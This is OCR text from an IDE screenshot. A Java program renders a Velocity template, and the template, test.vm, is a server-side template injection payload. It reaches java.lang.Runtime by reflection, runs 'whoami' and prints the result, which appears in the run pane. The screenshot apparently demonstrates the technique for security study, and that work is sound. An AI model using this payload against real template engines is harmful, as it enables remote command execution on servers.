 1: Project
Test.java
Match Case
11 // 初始化模板引擎
12 VelocityEngine ve = new VelocityEngine();
13 ve.setProperty(RuntimeConstants.RESOURCE_LOADER, "classpath");
14 ve.setProperty("classpath.resource.loader.class", ClasspathResourceLoader.cl
15 ve.init();
16 // 加载模板文件
17 Template t = ve.getTemplate( name: "test.vm");
18 VelocityContext ctx = new VelocityContext();
19 StringWriter sw = new StringWriter();
20 //进行渲染
21
Test › main()
test.vm
1 #set($x='')
2 #set($rt=$x.class.forName('java.lang.Runtime'))
3 #set($chr=$x.class.forName('java.lang.Character'))
4 #set($str=$x.class.forName('java.lang.String'))
5 #set($ex=$rt.getRuntime().exec('whoami'))
6 $ex.waitFor()
7 #set($out=$ex.getInputStream())
8 #foreach($i in [1..$out.available()])
9 $str.valueOf($chr.toChars($out.read()))
10 #end
11
12
Run: Test
d
e
s
k
t
o
p
-
o
t
m
n
o
2: Favorites
7: Structure
Terminal Build 0: Messages 4: Run 6: TODO Event